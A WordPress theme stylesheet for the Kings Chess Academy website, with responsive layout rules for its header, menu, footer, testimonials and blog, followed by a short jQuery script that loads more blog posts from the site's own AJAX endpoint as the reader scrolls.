@import url('https://fonts.googleapis.com/css2?family=Domine:wght@400;500;600;700&family=Montserrat:wght@300;400;500;600;700;800;900&display=swap');

/*
Theme Name: Kings Chess Academy
Theme URI: https://imustech.co.in
Author: Imustech Solutions
Author URI: https://imustech.co.in
*/

/* Variables */
:root {
  --font-primary: 'Domine', sans-serif;
  --font-secondary: 'Montserrat', sans-serif;

  --font-weight-300: 300;
  --font-weight-400: 400;
  --font-weight-500: 500;
  --font-weight-600: 600;
  --font-weight-700: 700;
  --font-weight-800: 800;

  --font-size-text:18px;
  --font-size-h1:55px;
  --font-size-h2:43px;
  --font-size-h3:32px;
  --font-size-h4:24px;
  --font-size-h5:19px;
  --font-size-h6:13px;

  --line-height-text:36px;

  --color-primary:#0c0c0c;
  --color-primary-dark:#191919;
  --color-secondary:#242424;
  --color-accent:#c18d42;
  --color-black:#000;
  --color-white:#fff;
  --color-red:#ef1111;
  --color-green:#50be25;
  --color-orange:#e27c18;
  --color-grey:#7d7d7d;
  --color-light-grey:#484848;

  --border-radius:5px;

  --masthead-height:123px;
  --masthead-height-small:48px;
  --masthead-height-tablet:64px;
  --navbar-height:65px;
  --navbar-height-mobile:52px;
  --searchbox-height:40px;
}

body{
    font-family: var(--font-primary);
    color: var(--color-white);
    background-color: var(--color-primary);
}
a,a:hover,a:active {
    text-decoration: none;
    transition: all ease 0.3s;
    color:var(--color-primary);
}
p {
    font-family: var(--font-secondary);
}
.m-top-10{
    margin-top:10px;
}
.m-top-20{
    margin-top:20px;
}
.m-top-30{
    margin-top:30px;
}
.m-top-40{
    margin-top:40px;
}
.m-top-50{
    margin-top:50px;
}
.m-top-60{
    margin-top:60px;
}
.m-btm-60{
    margin-bottom:60px;
}

.masthead {
    height: var(--masthead-height-small);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 6px 13px;
}
span.left-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height-mobile);
    position: relative;
    z-index: 10;
}
nav.main-menu .navbar-toggler {
    padding: 0px;
    line-height: 48px;
    margin-left: 15px;
}
nav.main-menu .navbar-toggler .navbar-toggler-icon {
    height: auto;
    font-size: 26px;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    width: 100%;
    background-color: var(--color-accent);
    border-top: solid 1px var(--color-primary);
}
nav.main-menu ul li {
    display: block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 10px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0 0 20px 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 0;
    margin-top: 20px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
.social-block span {
    display: block;
    margin-bottom: 20px;
}

/*...Responsive CSS Start...*/
@media screen and (min-width: 576px){
.masthead {
    height: var(--masthead-height-small);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 6px 13px;
}
span.left-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height-mobile);
    position: relative;
    z-index: 10;
}
nav.main-menu .navbar-toggler {
    padding: 0px;
    line-height: 48px;
    margin-left: 15px;
}
nav.main-menu .navbar-toggler .navbar-toggler-icon {
    height: auto;
    font-size: 26px;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    width: 100%;
    background-color: var(--color-accent);
    border-top: solid 1px var(--color-primary);
}
nav.main-menu ul li {
    display: block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 10px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0 0 20px 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 0;
    margin-top: 20px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
.social-block span {
    display: block;
    margin-bottom: 20px;
}    
}

@media screen and (min-width: 768px){
.masthead {
    height: var(--masthead-height-tablet);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 6px 13px;
}
span.left-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height-mobile);
    position: relative;
    z-index: 10;
}
nav.main-menu .navbar-toggler {
    padding: 0px;
    line-height: 48px;
    margin-left: 15px;
}
nav.main-menu .navbar-toggler .navbar-toggler-icon {
    height: auto;
    font-size: 26px;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    width: 100%;
    background-color: var(--color-accent);
    border-top: solid 1px var(--color-primary);
}
nav.main-menu ul li {
    display: block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 10px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0 0 20px 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 0;
    margin-top: 20px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
.social-block span {
    display: block;
    margin-bottom: 20px;
}    
}

@media screen and (min-width: 992px){
.masthead {
    height: var(--masthead-height);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 23px 30px;
}
span.left-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height);
    position: relative;
    z-index: 10;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    margin: 0 auto;
    text-align: center;
    border: 0;
}
nav.main-menu ul li {
    display: inline-block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 23px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 50px;
    margin-top: 50px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
ul.blog-holder {
    padding: 0;
    list-style-type: none;
}
li.blog-item {
    list-style-type: none;
    padding: 0;
    border-bottom: solid 4px var(--color-light-grey);
    margin-bottom: 35px;
    display: inline-block;
    width: 30%;
    margin-right: 33px;
    background-color: var(--color-primary-dark);
}
li.blog-item:nth-child(3n){
    margin-right: 0px;
}
li.blog-item .blog-title {
    font-size: 19px;
    text-align: center;
    margin: 15px 0;
}
li.blog-item a {
    color: var(--color-white);
    text-align: center;
    font-size: 14px;
    line-height: 27px;
}
li.blog-item p {
    padding: 0 10px 15px;
    margin: 0;
}
.post.type-post {
    border-bottom: solid 1px var(--color-accent);
    margin-bottom: 40px;
}
.post.type-post h2.entry-title a {
    color: var(--color-accent);
    font-size: 25px;
}
.post.type-post .entry-footer {
    margin-bottom: 20px;
    padding: 0;
    font-size: 13px;
    color: var(--color-accent);
}
.post.type-post .entry-footer .cat-links a, .post.type-post .entry-footer .tags-links a {
    color: #8e8e8e;
}
#sidebar {
    /*border-left: solid 1px #262626;*/
}
.blog-page {
    margin-top: 50px;
}
#sidebar ul {
    padding-left: 0px;
}
#sidebar ul section {
    border-bottom: solid 4px #333;
    margin-bottom: 15px;
    background-color: var(--color-primary-dark);
    padding: 15px;
}
#sidebar ul section h2.widget-title {
    font-size: 20px;
}
.widget.widget_search label {
    font-size: 20px;
    display: block;
}
.widget.widget_search [type="submit"] {
    display: inline-block;
    width: 26%;
    border: 0;
    height: 40px;
    background-color: var(--color-accent);
    font-size: 13px;
    color: var(--color-primary);
}
.widget.widget_search [type="search"] {
    display: inline-block;
    width: 72%;
    border: 0;
    height: 40px;
}
#sidebar ul section nav ul {
    padding: 0;
    list-style-type: none;
}
#sidebar ul section nav ul li {
    border-bottom: solid 1px #262626;
}
#sidebar ul section nav ul li:last-child {
    border: 0;
}
#sidebar ul section nav ul a {
    color: var(--color-white);
    font-size: 12px;
    font-family: var(--font-secondary);
    line-height: 18px;
    display: block;
    padding: 10px 0;
}
#sidebar ul section select {
    border: 0;
    height: 36px;
    width: 100%;
    font-size: 13px;
}
#sidebar ul section .tagcloud a {
    color: var(--color-grey);
    font-size: 12px !important;
    border: solid 1px var(--color-light-grey);
    padding: 4px 7px;
    border-radius: 20px;
    margin-bottom: 12px;
    display: inline-flex;
}
.nav-links {
    border: solid 1px var(--color-accent);
    padding: 10px 20px;
    border-radius: 4px;
}
.page-numbers {
    color: var(--color-accent);
}
.next.page-numbers {
    margin-left: 30px;
}
}

@media screen and (min-width: 1200px){
.masthead {
    height: var(--masthead-height);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 19px 30px;
}
span.left-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height);
    position: relative;
    z-index: 10;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    margin: 0 auto;
    text-align: center;
    border: 0;
}
nav.main-menu ul li {
    display: inline-block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 23px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 50px;
    margin-top: 50px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
ul.blog-holder {
    padding: 0;
    list-style-type: none;
}
li.blog-item {
    list-style-type: none;
    padding: 0;
    border-bottom: solid 4px var(--color-light-grey);
    margin-bottom: 35px;
    display: inline-block;
    width: 30%;
    margin-right: 33px;
    background-color: var(--color-primary-dark);
}
li.blog-item:nth-child(3n){
    margin-right: 0px;
}
li.blog-item .blog-title {
    font-size: 19px;
    text-align: center;
    margin: 15px 0;
}
li.blog-item a {
    color: var(--color-white);
    text-align: center;
    font-size: 14px;
    line-height: 27px;
}
li.blog-item p {
    padding: 0 10px 15px;
    margin: 0;
}
.post.type-post {
    border-bottom: solid 1px var(--color-accent);
    margin-bottom: 40px;
}
.post.type-post h2.entry-title a {
    color: var(--color-accent);
    font-size: 25px;
}
.post.type-post .entry-footer {
    margin-bottom: 20px;
    padding: 0;
    font-size: 13px;
    color: var(--color-accent);
}
.post.type-post .entry-footer .cat-links a, .post.type-post .entry-footer .tags-links a {
    color: #8e8e8e;
}
#sidebar {
    /*border-left: solid 1px #262626;*/
}
.blog-page {
    margin-top: 50px;
}
#sidebar ul {
    padding-left: 0px;
}
#sidebar ul section {
    border-bottom: solid 4px #333;
    margin-bottom: 15px;
    background-color: var(--color-primary-dark);
    padding: 15px;
}
#sidebar ul section h2.widget-title {
    font-size: 20px;
}
.widget.widget_search label {
    font-size: 20px;
    display: block;
}
.widget.widget_search [type="submit"] {
    display: inline-block;
    width: 26%;
    border: 0;
    height: 40px;
    background-color: var(--color-accent);
    font-size: 13px;
    color: var(--color-primary);
}
.widget.widget_search [type="search"] {
    display: inline-block;
    width: 72%;
    border: 0;
    height: 40px;
}
#sidebar ul section nav ul {
    padding: 0;
    list-style-type: none;
}
#sidebar ul section nav ul li {
    border-bottom: solid 1px #262626;
}
#sidebar ul section nav ul li:last-child {
    border: 0;
}
#sidebar ul section nav ul a {
    color: var(--color-white);
    font-size: 12px;
    font-family: var(--font-secondary);
    line-height: 18px;
    display: block;
    padding: 10px 0;
}
#sidebar ul section select {
    border: 0;
    height: 36px;
    width: 100%;
    font-size: 13px;
}
#sidebar ul section .tagcloud a {
    color: var(--color-grey);
    font-size: 12px !important;
    border: solid 1px var(--color-light-grey);
    padding: 4px 7px;
    border-radius: 20px;
    margin-bottom: 12px;
    display: inline-flex;
}
.nav-links {
    border: solid 1px var(--color-accent);
    padding: 10px 20px;
    border-radius: 4px;
}
.page-numbers {
    color: var(--color-accent);
}
.next.page-numbers {
    margin-left: 30px;
}
.article-title h1 {
    margin-top: 30px;
    margin-bottom: 30px;
}
article.post {
    text-align: center;
    padding-top: 50px;
}
.post a {
    color: #c18d42;
    text-decoration: underline;
}
}
/*...Responsive CSS End...*/
.entry-content a {
    color: var(--color-accent);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://kingchessacademy.com/wp-content/themes/kingschess/js/infinite-scroll.js?ver=1.5
body_size: -31
content:
jQuery(document).ready(function ($) {
    var offset = 0;
    var isLoading = false;

    function loadMorePosts() {
        if (!isLoading) {
            isLoading = true;
            $.ajax({
                url: ajax_object.ajax_url,
                type: 'POST',
                data: {
                    action: 'load_more_posts',
                    offset: offset
                },
                dataType: 'json',
                success: function (response) {
                    console.log("here=>" + response.status);
                    $('body .blog-holder').append(response.html);
                    offset += 10;
                    isLoading = false;
                },
                error: function (xhr, status, error) {
                    console.error('Ajax request failed:', error);
                    isLoading = false;
                }
            });
        }
    }

    $(window).scroll(function () {
        if ($(window).scrollTop() + $(window).height() >= $('.blog-holder').height() - 50) {
            loadMorePosts();
        }
    });

    loadMorePosts();
});